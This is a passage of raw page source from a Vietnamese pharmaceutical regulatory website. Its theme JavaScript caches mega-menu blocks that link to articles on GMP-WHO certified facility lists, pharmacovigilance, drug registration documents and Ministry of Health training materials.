\/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-534x366.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\">Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-gmp-who-den-ngay-6-12-2017\/\"  rel=\"bookmark\" title=\"Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017\">Danh sa\u0301ch c\u00f4ng ty \u0111a\u0323t GMP-WHO \u0111\u00ea\u0301n nga\u0300y 6\/12\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/GMP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"DANH S\u00c1CH C\u00c1C C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N GMP-WHO\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cong-ty-dat-chuan-gmp-who\/\"  rel=\"bookmark\" title=\"DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC GMP-WHO T\u00cdNH \u0110\u1ebeN 05\/10\/2017\">DANH S\u00c1CH C\u00d4NG TY TRONG N\u01af\u1edaC \u0110\u1ea0T TI\u00caU CHU\u1ea8N NGUY\u00caN T\u1eaeC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 234;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/DI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/trung-tam-di-adr-quoc-gia\/\"  rel=\"bookmark\" title=\"TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I C\u1ee6A THU\u1ed0C (NATIONAL DI &#038; ADR CENTRE)\">TRUNG T\u00c2M QU\u1ed0C GIA V\u1ec0 TH\u00d4NG TIN THU\u1ed0C V\u00c0 THEO D\u00d5I...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_to_roi-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-phan-ung-co-hai-nghi-ngo-do-thuoc\/\"  rel=\"bookmark\" title=\"B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211; C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">B\u00c1O C\u00c1O PH\u1ea2N \u1ee8NG C\u00d3 H\u1ea0I NGHI NG\u1edc DO THU\u1ed0C &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/CGD3_poster-01-1-849x580.jpg 849w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/loi-ich-va-nguy-co-khi-su-dung-thuoc\/\"  rel=\"bookmark\" title=\"L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013  C\u1ea2NH GI\u00c1C D\u01af\u1ee2C\">L\u1ee2I \u00cdCH V\u00c0 NGUY C\u01a0 KHI S\u1eec D\u1ee4NG THU\u1ed0C \u2013 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/aAAA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/pharmacovigilance-materials\/\" class=\"td-post-category\">PV Materials\/T\u00e0i li\u1ec7u c\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-quoc-gia-ve-canh-giac-duoc-2\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c gia v\u1ec1 c\u1ea3nh gi\u00e1c d\u01b0\u1ee3c\">T\u00e0i li\u1ec7u gi\u1edbi thi\u1ec7u ho\u1ea1t \u0111\u1ed9ng bi\u00ean so\u1ea1n h\u01b0\u1edbng d\u1eabn qu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras37-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u1eadp nh\u1eadt th\u00f4ng tin t\u00e1 d\u01b0\u1ee3c\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cap-nhat-thong-tin-ta-duoc-co-tac-dung-dang-luu-y\/\"  rel=\"bookmark\" title=\"C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u \u00fd v\u00e0 th\u00f4ng tin b\u1ed5 sung cho t\u1edd H\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c\">C\u1eadp nh\u1eadt th\u00f4ng tin T\u00e1 d\u01b0\u1ee3c c\u00f3 t\u00e1c d\u1ee5ng \u0111\u00e1ng l\u01b0u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/vnras8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-nghi-dinh-15-2018-nd-cp\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/martindale-38-phien-ban-searchable\/\"  rel=\"bookmark\" title=\"Martindale 38 phi\u00ean b\u1ea3n searchable\">Martindale 38 phi\u00ean b\u1ea3n searchable<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1988;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-300x207.jpg 300w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-768x529.jpg 768w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1024x705.jpg 1024w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-696x479.jpg 696w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-1068x735.jpg 1068w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o-610x420.jpg 610w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/38040863_10209667420441530_3243777718206070784_o.jpg 450w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 